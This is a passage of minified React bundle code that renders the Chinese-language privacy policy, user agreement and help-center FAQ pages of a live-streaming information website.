text-gray-900 mb-4 flex items-center",children:[s.jsx(q,{className:"h-6 w-6 mr-3 text-purple-600"}),"信息共享与披露"]}),s.jsxs("div",{className:"space-y-4 text-gray-600",children:[s.jsx("p",{children:"我们不会出售、出租或交易您的个人信息。在以下情况下，我们可能会共享您的信息："}),s.jsx("div",{className:"bg-yellow-50 border-l-4 border-yellow-400 p-4 rounded",children:s.jsxs("div",{className:"flex items-start",children:[s.jsx(Su,{className:"h-5 w-5 text-yellow-600 mt-0.5 mr-2 flex-shrink-0"}),s.jsxs("div",{children:[s.jsx("h4",{className:"font-semibold text-yellow-800",children:"重要提醒"}),s.jsx("p",{className:"text-yellow-700 mt-1",children:"我们仅在法律要求或获得您明确同意的情况下共享您的个人信息"})]})]})}),s.jsxs("ul",{className:"list-disc list-inside space-y-2 ml-4",children:[s.jsxs("li",{children:[s.jsx("strong",{children:"服务提供商："}),"与可信的第三方服务提供商共享，用于提供技术支持"]}),s.jsxs("li",{children:[s.jsx("strong",{children:"法律要求："}),"根据法律法规、法院命令或政府要求"]}),s.jsxs("li",{children:[s.jsx("strong",{children:"安全保护："}),"为保护我们或他人的权利、财产或安全"]}),s.jsxs("li",{children:[s.jsx("strong",{children:"业务转让："}),"在合并、收购或资产转让时，经您同意后转移"]})]})]})]}),s.jsxs("div",{children:[s.jsxs("h2",{className:"text-2xl font-bold text-gray-900 mb-4 flex items-center",children:[s.jsx(Ht,{className:"h-6 w-6 mr-3 text-red-600"}),"数据安全保护"]}),s.jsxs("div",{className:"space-y-4 text-gray-600",children:[s.jsx("p",{children:"我们采用多层次的安全措施保护您的个人信息："}),s.jsxs("div",{className:"grid grid-cols-1 md:grid-cols-2 gap-4",children:[s.jsxs("div",{className:"bg-green-50 p-4 rounded-lg",children:[s.jsxs("div",{className:"flex items-center mb-2",children:[s.jsx(Ei,{className:"h-5 w-5 text-green-600 mr-2"}),s.jsx("h4",{className:"font-semibold text-green-800",children:"技术保护"})]}),s.jsxs("ul",{className:"text-green-700 text-sm space-y-1",children:[s.jsx("li",{children:"• SSL/TLS加密传输"}),s.jsx("li",{children:"• 数据库加密存储"}),s.jsx("li",{children:"• 访问权限控制"}),s.jsx("li",{children:"• 安全审计日志"})]})]}),s.jsxs("div",{className:"bg-blue-50 p-4 rounded-lg",children:[s.jsxs("div",{className:"flex items-center mb-2",children:[s.jsx(Ei,{className:"h-5 w-5 text-blue-600 mr-2"}),s.jsx("h4",{className:"font-semibold text-blue-800",children:"管理保护"})]}),s.jsxs("ul",{className:"text-blue-700 text-sm space-y-1",children:[s.jsx("li",{children:"• 员工安全培训"}),s.jsx("li",{children:"• 数据处理规范"}),s.jsx("li",{children:"• 定期安全评估"}),s.jsx("li",{children:"• 应急响应机制"})]})]})]})]})]}),s.jsxs("div",{children:[s.jsxs("h2",{className:"text-2xl font-bold text-gray-900 mb-4 flex items-center",children:[s.jsx(jr,{className:"h-6 w-6 mr-3 text-indigo-600"}),"您的权利"]}),s.jsxs("div",{className:"space-y-4 text-gray-600",children:[s.jsx("p",{children:"根据相关法律法规，您享有以下权利："}),s.jsxs("div",{className:"grid grid-cols-1 md:grid-cols-2 gap-6",children:[s.jsxs("div",{children:[s.jsx("h4",{className:"font-semibold text-gray-900 mb-2",children:"访问权"}),s.jsx("p",{className:"text-sm",children:"您有权了解我们处理您个人信息的情况"})]}),s.jsxs("div",{children:[s.jsx("h4",{className:"font-semibold text-gray-900 mb-2",children:"更正权"}),s.jsx("p",{className:"text-sm",children:"您有权要求我们更正不准确的个人信息"})]}),s.jsxs("div",{children:[s.jsx("h4",{className:"font-semibold text-gray-900 mb-2",children:"删除权"}),s.jsx("p",{className:"text-sm",children:"在特定情况下，您有权要求删除个人信息"})]}),s.jsxs("div",{children:[s.jsx("h4",{className:"font-semibold text-gray-900 mb-2",children:"撤回同意"}),s.jsx("p",{className:"text-sm",children:"您可以随时撤回对个人信息处理的同意"})]})]}),s.jsxs("div",{className:"bg-blue-50 p-4 rounded-lg",children:[s.jsx("p",{className:"text-blue-800 font-medium",children:"如需行使上述权利，请通过以下方式联系我们："}),s.jsx("p",{className:"text-blue-700 mt-2",children:"邮箱：privacy@liveinfo.com | 电话：400-888-9999"})]})]})]}),s.jsxs("div",{children:[s.jsx("h2",{className:"text-2xl font-bold text-gray-900 mb-4",children:"Cookie和类似技术"}),s.jsxs("div",{className:"space-y-4 text-gray-600",children:[s.jsx("p",{children:"我们使用Cookie和类似技术来改善您的使用体验："}),s.jsxs("ul",{className:"list-disc list-inside space-y-2 ml-4",children:[s.jsxs("li",{children:[s.jsx("strong",{children:"必要Cookie："}),"确保网站正常运行的基本功能"]}),s.jsxs("li",{children:[s.jsx("strong",{children:"功能Cookie："}),"记住您的偏好设置和选择"]}),s.jsxs("li",{children:[s.jsx("strong",{children:"分析Cookie："}),"帮助我们了解网站使用情况"]}),s.jsxs("li",{children:[s.jsx("strong",{children:"广告Cookie："}),"在获得同意后用于个性化广告"]})]}),s.jsx("p",{children:"您可以通过浏览器设置管理Cookie偏好。"})]})]}),s.jsxs("div",{children:[s.jsx("h2",{className:"text-2xl font-bold text-gray-900 mb-4",children:"未成年人保护"}),s.jsxs("div",{className:"space-y-4 text-gray-600",children:[s.jsx("p",{children:"我们特别重视未成年人的隐私保护："}),s.jsxs("ul",{className:"list-disc list-inside space-y-2 ml-4",children:[s.jsx("li",{children:"不满14周岁的儿童需在监护人同意下使用我们的服务"}),s.jsx("li",{children:"我们不会主动收集未成年人的个人信息"}),s.jsx("li",{children:"如发现收集了未成年人信息，我们将立即删除"}),s.jsx("li",{children:"监护人可以联系我们查看、修改或删除其子女的信息"})]})]})]}),s.jsxs("div",{children:[s.jsx("h2",{className:"text-2xl font-bold text-gray-900 mb-4",children:"政策更新"}),s.jsxs("div",{className:"space-y-4 text-gray-600",children:[s.jsx("p",{children:"我们可能会不时更新本隐私政策。重大变更时，我们会通过以下方式通知您："}),s.jsxs("ul",{className:"list-disc list-inside space-y-2 ml-4",children:[s.jsx("li",{children:"在网站显著位置发布通知"}),s.jsx("li",{children:"通过邮件或站内消息通知"}),s.jsx("li",{children:"在移动应用中推送通知"})]}),s.jsx("p",{children:"继续使用我们的服务即表示您同意更新后的政策。"})]})]}),s.jsxs("div",{className:"bg-gradient-to-r from-blue-50 to-purple-50 p-6 rounded-lg",children:[s.jsx("h2",{className:"text-2xl font-bold text-gray-900 mb-4",children:"联系我们"}),s.jsx("p",{className:"text-gray-600 mb-4",children:"如果您对本隐私政策有任何疑问或建议，请通过以下方式联系我们："}),s.jsxs("div",{className:"grid grid-cols-1 md:grid-cols-2 gap-4 text-sm",children:[s.jsxs("div",{children:[s.jsxs("p",{children:[s.jsx("strong",{children:"邮箱："}),"privacy@liveinfo.com"]}),s.jsxs("p",{children:[s.jsx("strong",{children:"电话："}),"400-888-9999"]})]}),s.jsxs("div",{children:[s.jsxs("p",{children:[s.jsx("strong",{children:"地址："}),"北京市朝阳区科技园区创新大厦"]}),s.jsxs("p",{children:[s.jsx("strong",{children:"邮编："}),"100000"]})]})]})]})]})})})]})},Zp=()=>s.jsxs("div",{className:"min-h-screen bg-gray-50",children:[s.jsx("section",{className:"bg-gradient-to-br from-blue-900 via-purple-900 to-indigo-900 text-white py-20",children:s.jsx("div",{className:"max-w-7xl mx-auto px-4 sm:px-6 lg:px-8",children:s.jsxs("div",{className:"text-center",children:[s.jsx("h1",{className:"text-4xl md:text-6xl font-bold mb-6",children:"用户协议"}),s.jsx("p",{className:"text-xl md:text-2xl text-blue-100 max-w-3xl mx-auto",children:"欢迎使用直播资讯网，请仔细阅读并理解本用户协议的所有条款"}),s.jsx("div",{className:"mt-8 text-blue-200",children:s.jsx("p",{children:"最后更新时间：2025年1月15日"})})]})})}),s.jsx("section",{className:"py-16 bg-white",children:s.jsxs("div",{className:"max-w-7xl mx-auto px-4 sm:px-6 lg:px-8",children:[s.jsxs("div",{className:"text-center mb-12",children:[s.jsx("h2",{className:"text-3xl font-bold text-gray-900 mb-4",children:"协议概述"}),s.jsx("p",{className:"text-gray-600 text-lg max-w-2xl mx-auto",children:"本协议规定了您使用我们服务时的权利和义务"})]}),s.jsx("div",{className:"grid grid-cols-1 md:grid-cols-2 lg:grid-cols-4 gap-8",children:[{icon:s.jsx(q,{className:"h-8 w-8"}),title:"用户权利",description:"享受平台提供的各项服务和功能"},{icon:s.jsx(Ht,{className:"h-8 w-8"}),title:"用户义务",description:"遵守平台规则和法律法规"},{icon:s.jsx($,{className:"h-8 w-8"}),title:"服务规范",description:"明确服务内容和使用标准"},{icon:s.jsx(Xo,{className:"h-8 w-8"}),title:"争议解决",description:"规定争议处理和解决机制"}].map((e,t)=>s.jsxs("div",{className:"text-center group",children:[s.jsx("div",{className:"w-16 h-16 bg-gradient-to-br from-blue-500 to-purple-600 rounded-2xl flex items-center justify-center mx-auto mb-4 text-white group-hover:scale-110 transition-transform duration-300",children:e.icon}),s.jsx("h3",{className:"text-xl font-bold text-gray-900 mb-3",children:e.title}),s.jsx("p",{className:"text-gray-600 leading-relaxed",children:e.description})]},t))})]})}),s.jsx("section",{className:"py-16 bg-gray-50",children:s.jsx("div",{className:"max-w-4xl mx-auto px-4 sm:px-6 lg:px-8",children:s.jsxs("div",{className:"bg-white rounded-2xl shadow-lg p-8 space-y-8",children:[s.jsxs("div",{children:[s.jsxs("h2",{className:"text-2xl font-bold text-gray-900 mb-4 flex items-center",children:[s.jsx(Lu,{className:"h-6 w-6 mr-3 text-blue-600"}),"1. 接受条款"]}),s.jsxs("div",{className:"space-y-4 text-gray-600",children:[s.jsx("p",{children:'欢迎使用直播资讯网（以下简称"本平台"或"我们"）。本用户协议（以下简称"本协议"）是您与北京直播科技有限公司之间关于使用本平台服务的法律协议。'}),s.jsx("div",{className:"bg-blue-50 border-l-4 border-blue-400 p-4 rounded",children:s.jsxs("div",{className:"flex items-start",children:[s.jsx(Ei,{className:"h-5 w-5 text-blue-600 mt-0.5 mr-2 flex-shrink-0"}),s.jsxs("div",{children:[s.jsx("h4",{className:"font-semibold text-blue-800",children:"重要提醒"}),s.jsx("p",{className:"text-blue-700 mt-1",children:"通过注册账户或使用本平台服务，您确认已阅读、理解并同意受本协议约束。如果您不同意本协议的任何条款，请不要使用本平台服务。"})]})]})})]})]}),s.jsxs("div",{children:[s.jsxs("h2",{className:"text-2xl font-bold text-gray-900 mb-4 flex items-center",children:[s.jsx($,{className:"h-6 w-6 mr-3 text-green-600"}),"2. 服务描述"]}),s.jsxs("div",{className:"space-y-4 text-gray-600",children:[s.jsx("p",{children:"本平台为用户提供以下服务："}),s.jsxs("ul",{className:"list-disc list-inside space-y-2 ml-4",children:[s.jsxs("li",{children:[s.jsx("strong",{children:"直播观看服务："}),"提供各类直播内容的观看功能"]}),s.jsxs("li",{children:[s.jsx("strong",{children:"内容创作服务："}),"为创作者提供直播和内容发布工具"]}),s.jsxs("li",{children:[s.jsx("strong",{children:"社交互动服务："}),"用户间的评论、点赞、关注等互动功能"]}),s.jsxs("li",{children:[s.jsx("strong",{children:"信息资讯服务："}),"提供行业资讯和相关信息"]}),s.jsxs("li",{children:[s.jsx("strong",{children:"技术支持服务："}),"提供平台使用的技术支持"]})]}),s.jsx("div",{className:"bg-yellow-50 p-4 rounded-lg",children:s.jsxs("p",{className:"text-yellow-800",children:[s.jsx("strong",{children:"服务变更："}),"我们保留随时修改、暂停或终止部分或全部服务的权利，恕不另行通知。"]})})]})]}),s.jsxs("div",{children:[s.jsxs("h2",{className:"text-2xl font-bold text-gray-900 mb-4 flex items-center",children:[s.jsx(q,{className:"h-6 w-6 mr-3 text-purple-600"}),"3. 账户注册与管理"]}),s.jsxs("div",{className:"space-y-4 text-gray-600",children:[s.jsxs("div",{children:[s.jsx("h3",{className:"text-lg font-semibold text-gray-900 mb-2",children:"3.1 注册要求"}),s.jsxs("ul",{className:"list-disc list-inside space-y-1 ml-4",children:[s.jsx("li",{children:"您必须年满18周岁，或在监护人同意下使用本服务"}),s.jsx("li",{children:"提供真实、准确、完整的注册信息"}),s.jsx("li",{children:"及时更新注册信息以保持准确性"}),s.jsx("li",{children:"每个用户只能注册一个账户"})]})]}),s.jsxs("div",{children:[s.jsx("h3",{className:"text-lg font-semibold text-gray-900 mb-2",children:"3.2 账户安全"}),s.jsxs("ul",{className:"list-disc list-inside space-y-1 ml-4",children:[s.jsx("li",{children:"您有责任保护账户密码的安全"}),s.jsx("li",{children:"不得将账户转让、出售或借给他人使用"}),s.jsx("li",{children:"如发现账户被盗用，应立即通知我们"}),s.jsx("li",{children:"您对账户下的所有活动承担责任"})]})]})]})]}),s.jsxs("div",{children:[s.jsxs("h2",{className:"text-2xl font-bold text-gray-900 mb-4 flex items-center",children:[s.jsx(Ht,{className:"h-6 w-6 mr-3 text-red-600"}),"4. 用户行为规范"]}),s.jsxs("div",{className:"space-y-4 text-gray-600",children:[s.jsxs("div",{children:[s.jsx("h3",{className:"text-lg font-semibold text-gray-900 mb-2",children:"4.1 禁止行为"}),s.jsx("div",{className:"bg-red-50 border border-red-200 rounded-lg p-4",children:s.jsxs("div",{className:"flex items-start",children:[s.jsx(Su,{className:"h-5 w-5 text-red-600 mt-0.5 mr-2 flex-shrink-0"}),s.jsxs("div",{children:[s.jsx("h4",{className:"font-semibold text-red-800 mb-2",children:"严禁以下行为："}),s.jsxs("ul",{className:"text-red-700 text-sm space-y-1 list-disc list-inside",children:[s.jsx("li",{children:"发布违法、有害、威胁、辱骂、诽谤的内容"}),s.jsx("li",{children:"侵犯他人知识产权、隐私权或其他合法权益"}),s.jsx("li",{children:"传播虚假信息、垃圾信息或恶意软件"}),s.jsx("li",{children:"进行任何形式的网络攻击或破坏行为"}),s.jsx("li",{children:"利用平台进行非法交易或欺诈活动"}),s.jsx("li",{children:"绕过或破坏平台的安全措施"})]})]})]})})]}),s.jsxs("div",{children:[s.jsx("h3",{className:"text-lg font-semibold text-gray-900 mb-2",children:"4.2 内容规范"}),s.jsxs("ul",{className:"list-disc list-inside space-y-1 ml-4",children:[s.jsx("li",{children:"发布的内容应当真实、合法、健康"}),s.jsx("li",{children:"尊重他人的人格尊严和合法权益"}),s.jsx("li",{children:"不得发布涉及政治敏感、暴力血腥的内容"}),s.jsx("li",{children:"遵守相关法律法规和社会公德"})]})]})]})]}),s.jsxs("div",{children:[s.jsxs("h2",{className:"text-2xl font-bold text-gray-900 mb-4 flex items-center",children:[s.jsx(jr,{className:"h-6 w-6 mr-3 text-indigo-600"}),"5. 知识产权"]}),s.jsxs("div",{className:"space-y-4 text-gray-600",children:[s.jsxs("div",{children:[s.jsx("h3",{className:"text-lg font-semibold text-gray-900 mb-2",children:"5.1 平台知识产权"}),s.jsx("p",{children:"本平台的所有内容，包括但不限于文字、图片、音频、视频、软件、程序、版面设计等，均受知识产权法保护。未经授权，不得复制、传播、修改或用于商业目的。"})]}),s.jsxs("div",{children:[s.jsx("h3",{className:"text-lg font-semibold text-gray-900 mb-2",children:"5.2 用户内容"}),s.jsxs("ul",{className:"list-disc list-inside space-y-1 ml-4",children:[s.jsx("li",{children:"您保留对自己创作内容的知识产权"}),s.jsx("li",{children:"通过上传内容，您授予我们使用、展示、传播该内容的权利"}),s.jsx("li",{children:"您保证拥有上传内容的合法权利"}),s.jsx("li",{children:"如涉及侵权，您承担相应法律责任"})]})]})]})]}),s.jsxs("div",{children:[s.jsx("h2",{className:"text-2xl font-bold text-gray-900 mb-4",children:"6. 免责声明"}),s.jsxs("div",{className:"space-y-4 text-gray-600",children:[s.jsx("p",{children:"在法律允许的最大范围内："}),s.jsxs("ul",{className:"list-disc list-inside space-y-2 ml-4",children:[s.jsx("li",{children:"我们不保证服务的连续性、及时性、安全性或无错误"}),s.jsx("li",{children:"不对用户因使用或无法使用服务而产生的损失承担责任"}),s.jsx("li",{children:"不对第三方内容的准确性、完整性或可靠性承担责任"}),s.jsx("li",{children:"不对因不可抗力导致的服务中断承担责任"})]}),s.jsx("div",{className:"bg-gray-50 p-4 rounded-lg",children:s.jsx("p",{className:"text-gray-800 font-medium",children:"用户理解并同意，使用本服务的风险由用户自行承担。"})})]})]}),s.jsxs("div",{children:[s.jsx("h2",{className:"text-2xl font-bold text-gray-900 mb-4",children:"7. 服务变更和终止"}),s.jsxs("div",{className:"space-y-4 text-gray-600",children:[s.jsxs("div",{children:[s.jsx("h3",{className:"text-lg font-semibold text-gray-900 mb-2",children:"7.1 服务变更"}),s.jsx("p",{children:"我们保留随时修改、升级或终止服务的权利。重大变更将提前通知用户。"})]}),s.jsxs("div",{children:[s.jsx("h3",{className:"text-lg font-semibold text-gray-900 mb-2",children:"7.2 账户终止"}),s.jsx("p",{children:"在以下情况下，我们可能暂停或终止您的账户："}),s.jsxs("ul",{className:"list-disc list-inside space-y-1 ml-4 mt-2",children:[s.jsx("li",{children:"违反本协议或相关法律法规"}),s.jsx("li",{children:"长期不使用账户"}),s.jsx("li",{children:"存在安全风险或异常行为"}),s.jsx("li",{children:"其他我们认为必要的情况"})]})]})]})]}),s.jsxs("div",{children:[s.jsxs("h2",{className:"text-2xl font-bold text-gray-900 mb-4 flex items-center",children:[s.jsx(Xo,{className:"h-6 w-6 mr-3 text-orange-600"}),"8. 争议解决"]}),s.jsxs("div",{className:"space-y-4 text-gray-600",children:[s.jsx("p",{children:"本协议的签订、履行、解释及争议解决均适用中华人民共和国法律。"}),s.jsxs("div",{children:[s.jsx("h3",{className:"text-lg font-semibold text-gray-900 mb-2",children:"争议处理程序："}),s.jsxs("ol",{className:"list-decimal list-inside space-y-1 ml-4",children:[s.jsx("li",{children:"首先通过友好协商解决"}),s.jsx("li",{children:"协商不成的，可向我们的客服部门投诉"}),s.jsx("li",{children:"仍无法解决的，提交北京市朝阳区人民法院诉讼解决"})]})]})]})]}),s.jsxs("div",{children:[s.jsx("h2",{className:"text-2xl font-bold text-gray-900 mb-4",children:"9. 其他条款"}),s.jsxs("div",{className:"space-y-4 text-gray-600",children:[s.jsxs("div",{children:[s.jsx("h3",{className:"text-lg font-semibold text-gray-900 mb-2",children:"9.1 协议修改"}),s.jsx("p",{children:"我们保留随时修改本协议的权利。修改后的协议将在平台上公布，继续使用服务即视为同意修改后的协议。"})]}),s.jsxs("div",{children:[s.jsx("h3",{className:"text-lg font-semibold text-gray-900 mb-2",children:"9.2 可分割性"}),s.jsx("p",{children:"如本协议的任何条款被认定为无效或不可执行，其余条款仍然有效。"})]}),s.jsxs("div",{children:[s.jsx("h3",{className:"text-lg font-semibold text-gray-900 mb-2",children:"9.3 完整协议"}),s.jsx("p",{children:"本协议构成您与我们之间关于使用服务的完整协议，取代之前的所有协议或约定。"})]})]})]}),s.jsxs("div",{className:"bg-gradient-to-r from-blue-50 to-purple-50 p-6 rounded-lg",children:[s.jsx("h2",{className:"text-2xl font-bold text-gray-900 mb-4",children:"联系我们"}),s.jsx("p",{className:"text-gray-600 mb-4",children:"如果您对本用户协议有任何疑问，请通过以下方式联系我们："}),s.jsxs("div",{className:"grid grid-cols-1 md:grid-cols-2 gap-4 text-sm",children:[s.jsxs("div",{children:[s.jsxs("p",{children:[s.jsx("strong",{children:"公司名称："}),"北京直播科技有限公司"]}),s.jsxs("p",{children:[s.jsx("strong",{children:"邮箱："}),"legal@liveinfo.com"]}),s.jsxs("p",{children:[s.jsx("strong",{children:"电话："}),"400-888-9999"]})]}),s.jsxs("div",{children:[s.jsxs("p",{children:[s.jsx("strong",{children:"地址："}),"北京市朝阳区科技园区创新大厦"]}),s.jsxs("p",{children:[s.jsx("strong",{children:"邮编："}),"100000"]}),s.jsxs("p",{children:[s.jsx("strong",{children:"客服时间："}),"9:00-18:00（工作日）"]})]})]})]})]})})})]}),Jp=()=>{const[e,t]=y.useState(""),[r,l]=y.useState("account"),n=[{id:"account",title:"账户管理",icon:s.jsx(q,{className:"h-6 w-6"}),description:"注册、登录、个人信息管理",questions:[{question:"如何注册账户？",answer:'点击页面右上角的"登录"按钮，然后选择"立即注册"。填写邮箱、密码等必要信息，验证邮箱后即可完成注册。'},{question:"忘记密码怎么办？",answer:'在登录页面点击"忘记密码"，输入注册邮箱，我们会发送重置密码的链接到您的邮箱。'},{question:"如何修改个人信息？",answer:'登录后点击头像进入个人中心，在"个人信息"页面可以修改昵称、头像、个人简介等信息。'},{question:"如何注销账户？",answer:'在个人中心的"账户设置"中找到"注销账户"选项，按照提示操作。注销后账户数据将无法恢复。'}]},{id:"streaming",title:"直播功能",icon:s.jsx(Es,{className:"h-6 w-6"}),description:"直播观看、互动、分享",questions:[{question:"如何观看直播？",answer:"在首页或分类页面选择感兴趣的直播，点击即可进入观看。支持弹幕互动、点赞、分享等功能。"},{question:"直播卡顿怎么办？",answer:"检查网络连接，尝试刷新页面或切换清晰度。如问题持续，请联系客服。"},{question:"如何成为主播？",answer:"完成实名认证后，在个人中心申请成为主播。审核通过后即可开始直播。"},{question:"直播间礼物如何使用？",answer:"在直播间点击礼物图标，选择要送的礼物并确认。需要先充值获得虚拟币。"}]},{id:"payment",title:"支付充值",icon:s.jsx(fp,{className:"h-6 w-6"}),description:"充值、消费、退款",questions:[{question:"支持哪些支付方式？",answer:"支持微信支付、支付宝、银行卡等多种支付方式。"},{question:"如何充值？",answer:'在个人中心点击"充值"，选择充值金额和支付方式，完成支付即可。'},{question:"充值失败怎么办？",answer:"检查支付方式是否正常，如果扣款但未到账，请保存支付凭证联系客服处理。"},{question:"可以申请退款吗？",answer:"虚拟商品一般不支持退款，特殊情况请联系客服处理。"}]},{id:"security",title:"安全隐私",icon:s.jsx(Ht,{className:"h-6 w-6"}),description:"账户安全、隐私保护",questions:[{question:"如何保护账户安全？",answer:"设置复杂密码，不要在公共场所登录，定期修改密码，开启二步验证。"},{question:"发现账户异常怎么办？",answer:"立即修改密码，检查登录记录，如有异常请及时联系客服。"},{question:"个人信息会被泄露吗？",answer:"我们严格保护用户隐私，不会向第三方泄露个人信息。详见隐私政策。"},{question:"如何举报违规内容？",answer:"在内容页面点击举报按钮，选择举报原因并提交。我们会及时处理。"}]},{id:"technical",title:"技术问题",icon:s.jsx(Li,{className:"h-6 w-6"}),description:"网站使用、故障排除",questions:[{question:"网站打不开怎么办？",answer:"检查网络连接，清除浏览器缓存，尝试使用其他浏览器或设备访问。"},{question:"视频无法播放？",answer:"确保浏览器支持HTML5，更新浏览器到最新版本，检查网络连接。"},{question:"移动端使用问题？",answer:"建议使用最新版本的Chrome、Safari等主流浏览器，或下载官方APP。"},{question:"如何清除缓存？",answer:'在浏览器设置中找到"清除浏览数据"选项，选择清除缓存和Cookie。'}]}],i=[{icon:s.jsx(Nr,{className:"h-8 w-8"}),title:"在线客服",description:"7×24小时在线服务",action:"立即咨询",color:"bg-blue-500"},{icon:s.jsx(en,{className:"h-8 w-8"}),title:"客服热线",description:"400-888-9999",action:"拨打电话",color:"bg-green-500"},{icon:s.jsx(wr,{className:"h-8 w-8"}),title:"邮件支持",description:"support@liveinfo.com",action:"发送邮件",color:"bg-purple-500"}],a=n.map(o=>({...o,questions:o.questions.filter(c=>c.question.toLowerCase().includes(e.toLowerCase())||c.answer.toLowerCase().includes(e.toLowerCase()))})).filter(o=>e===""||o.questions.length>0||o.title.toLowerCase().includes(e.toLowerCase()));return s.jsxs("div",{className:"min-h-screen bg-gray-50",children:[s.jsx("section",{className:"bg-gradient-to-br from-blue-900 via-purple-900 to-indigo-900 text-white py-20",children:s.jsx("div",{className:"max-w-7xl mx-auto px-4 sm:px-6 lg:px-8",children:s.jsxs("div",{className:"text-center",children:[s.jsx("h1",{className:"text-4xl md:text-6xl font-bold mb-6",children:"帮助中心"}),s.jsx("p",{className:"text-xl md:text-2xl text-blue-100 max-w-3xl mx-auto mb-8",children:"我们为您提供全面的帮助和支持，让您更好地使用我们的服务"}),s.jsx("div",{className:"max-w-2xl mx-auto",children:s.jsxs("div",{className:"relative",children:[s.jsx(Cs,{className:"absolute left-4 top-4 h-6 w-6 text-gray-400"}),s.jsx("input",{type:"text",placeholder:"搜索帮助内容...",value:e,onChange:o=>t(o.target.value),className:"w-full pl-12 pr-4 py-4 text-gray-900 bg-white rounded-xl shadow-lg focus:ring-2 focus:ring-blue-500 focus:outline-none text-lg"})]})})]})})}),s.jsx("section",{className:"py-16 bg-white",children:s.jsxs("div",{className:"max-w-7xl mx-auto px-4 sm:px-6 lg:px-8",children:[s.jsxs("div",{className:"text-center mb-12",children:[s.jsx("h2",{className:"text-3xl font-bold text-gray-900 mb-4",children:"快速帮助"}),s.jsx("p",{className:"text-gray-600 text-lg max-w-2xl mx-auto",children:"选择最适合您的联系方式，我们的专业团队随时为您服务"})]}),s.jsx("div",{className:"grid grid-cols-1 md:grid-cols-3 gap-8",children:i.map((o,c)=>s.jsxs("div",{className:"bg-gray-50 rounded-2xl p-8 text-center hover:shadow-lg transition-shadow duration-300",children:[s.jsx("div",{className:`w-16 h-16 ${o.color} rounded-2xl flex items-center justify-center mx-auto mb-4 text-white`,children:o.icon}),s.jsx("h3",{className:"text-xl font-bold text-gray-900 mb-2",children:o.title}),s.jsx("p",{className:"text-gray-600 mb-4",children:o.description}),s.jsx("button",{className:"bg-blue-600 text-white px-6 py-3 rounded-lg hover:bg-blue-700 transition-colors",children:o.action})]},c))})]})}),s.jsx("section",{className:"py-16 bg-gray-50",children:s.jsxs("div",{className:"max-w-7xl mx-auto px-4 sm:px-6 lg:px-8",children:[s.jsxs("div",{className:"text-center mb-12",children:[s.jsx("h2",{className:"text-3xl font-bold text-gray-900 mb-4",children:"常见问题"}),s.jsx("p",{className:"text-gray-600 text-lg max-w-2xl mx-auto",children:"查找最常见问题的答案，快速解决您的疑问"})]}),s.jsxs("div",{className:"grid grid-cols-1 lg:grid-cols-4 gap-8",children:[s.jsx("div",{className:"lg:col-span-1",children:s.jsxs("div",{className:"bg-white rounded-2xl shadow-sm p-6 sticky top-6",children:[s.jsxs("h3",{className:"text-lg font-semibold text-gray-900 mb-4 flex items-center",children:[s.jsx(mp,{className:"h-5 w-5 mr-2"}),"帮助分类"]}),s.jsx("nav",{className:"space-y-2",children:n.map(o=>s.jsxs("button",{onClick:()=>l(r===o.id?null:o.id),className:`w-full flex items-center justify-between p-3 rounded-lg text-left transition-colors ${r===o.id?"bg-blue-50 text-blue-700":"text-gray-600 hover:bg-gray-50"}`,children:[s.jsxs("div",{className:"flex items-center",children:[o.icon,s.jsx("span",{className:"ml-3 font-medium",children:o.title})]}),r===o.id?s.jsx(Eu,{className:"h-4 w-4"}):s.jsx(ks,{className:"h-4 w-4"})]},o.id))})]})}),s.jsxs("div",{className:"lg:col-span-3",children:[s.jsx("div",{className:"space-y-6",children:a.map(o=>s.jsxs("div",{className:"bg-white rounded-2xl shadow-sm overflow-hidden",children:[s.jsx("div",{className:"p-6 border-b border-gray-200",children:s.jsxs("div",{className:"flex items-center",children:[s.jsx("div",{className:"w-12 h-12 bg-blue-100 rounded-xl flex items-center justify-center mr-4",children:o.icon}),s.jsxs("div",{children:[s.jsx("h3",{className:"text-xl font-bold text-gray-900",children:o.title}),s.jsx("p",{className:"text-gray-600",children:o.description})]})]})}),(r===o.id||e)&&s.jsx("div",{className:"p-6",children:s.jsx("div",{className:"space-y-4",children:o.questions.map((c,m)=>s.jsx("div",{className:"border border-gray-200 rounded-lg",children:s.jsxs("div",{className:"p-4",children:[s.jsxs("h4",{className:"font-semibold text-gray-900 mb-2 flex items-center",children:[s.jsx(Pu,{className:"h-5 w-5 mr-2 text-blue-600"}),c.question]}),s.jsx("p",{className:"text-gray-600 leading-relaxed ml-7",children:c.answer})]})},m))})})]},o.id))}),a.length===0&&s.jsxs("div",{className:"bg-white rounded-2xl shadow-sm p-12 text-center",children:[s.jsx("div",{className:"text-gray-400 mb-4",children:s.jsx(Cs,{className:"h-16 w-16 mx-auto"})}),s.jsx("h3",{className:"text-xl font-semibold text-gray-900 mb-2",children:"未找到相关内容"}),s.jsx("p",{className:"text-gray-600 mb-6",children:"请尝试使用其他关键词搜索，或联系我们的客服团队"}),s.jsx("button",{className:"bg-blue-600 text-white px-6 py-3 rounded-lg hover:bg-blue-700 transition-colors",children:"联系客服"})]})]})]})]})}),s.jsx("section",{className:"py-16 bg-white",children:s.jsxs("div",{className:"max-w-7xl mx-auto px-4 sm:px-6 lg:px-8",children:[s.jsxs("div",{className:"text-center mb-12",children:[s.jsx("h2",{className:"text-3xl font-bold text-gray-900 mb-4",children:"新手指南"}),s.jsx("p",{className:"text-gray-600 text-lg max-w-2xl mx-auto",children:"第一次使用？跟随我们的指南快速上手"})]}),s.jsx("div",{className:"grid grid-cols-1 md:grid-cols-2 lg:grid-cols-4 gap-8",children:[{step:"01",title:"注册账户",description:"创建您的专属账户，开启直播之旅",icon:s.jsx(q,{className:"h-8 w-8"})},{step:"02",title:"完善资料",description:"设置头像和个人信息，让其他用户认识您",icon:s.jsx(Li,{className:"h-8 w-8"})},{step:"03",title:"探索内容",description:"浏览各类直播内容，找到您感兴趣的频道",icon:s.jsx(Es,{className:"h-8 w-8"})},{step:"04",title:"互动参与",description:"点赞、评论、关注，与主播和其他观众互动",icon:s.jsx(Nr,{className:"h-8 w-8"})}].map((o,c)=>s.jsxs("div",{className:"text-center group",children:[s.jsxs("div",{className:"relative mb-6",children:[s.jsx("div",{className:"w-16 h-16 bg-gradient-to-br from-blue-500 to-purple-600 rounded-2xl flex items-center justify-center mx-auto text-white group-hover:scale-110 transition-transform duration-300",children:o.icon}),s.jsx("div",{className:"absolute -top-2 -right-2 w-8 h-8 bg-orange-500 rounded-full flex items-center justify-center text-white text-sm font-bold",children:o.step})]}),s.jsx("h3",{className:"text-xl font-bold text-gray-900 mb-3",children:o.title}),s.jsx("p",{className:"text-gray-600 leading-relaxed",children:o.description})]},c))})]})}),s.jsx("section",{className:"py-16 